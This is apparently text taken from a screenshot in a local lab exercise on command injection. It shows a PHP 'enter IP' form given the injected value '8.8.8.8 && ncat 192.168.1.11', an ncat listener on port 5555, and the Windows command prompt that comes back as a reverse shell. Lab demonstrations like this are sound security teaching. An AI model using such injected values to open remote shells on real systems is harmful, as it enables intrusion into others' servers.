 localhost/HPT/Command-Injection-Directory-Traversal-Vuln-XML-external-entity-injection/Command%20Injection/Code/index.php
Nhập IP:
8.8.8.8 && ncat 192.168.1.11 Submit
Command Prompt - ncat  -nlvp 5555
Ethernet adapter VMware Network Adapter VMnet8:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::78ad:a724:87de:d7a4%19
   IPv4 Address. . . . . . . . . . . : 192.168.216.1
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :
Wireless LAN adapter Wi-Fi:
   Connection-specific DNS Suffix  . : Home
   IPv6 Address. . . . . . . . . . . : 2001:ee0:4f38:e749:9927:c2ab:9adf:4cde
   Temporary IPv6 Address. . . . . . : 2001:ee0:4f38:e749:59a2:2081:bbda:1917
   Link-local IPv6 Address . . . . . : fe80::9927:c2ab:9adf:4cde%7
   IPv4 Address. . . . . . . . . . . : 192.168.1.11
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::a265:18ff:fe9e:fcfc%7
                                       192.168.1.1
C:\Users\ngocn>ncat -nlvp 5555
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.1.11.
Ncat: Connection from 192.168.1.11:23045.
Microsoft Windows [Version 10.0.19044.1706]
(c) Microsoft Corporation. All rights reserved.
D:\xampp\htdocs\HPT\Command-Injection-Directory-Traversal-Vuln-XML-external-entity-injection\Command Injection\Code>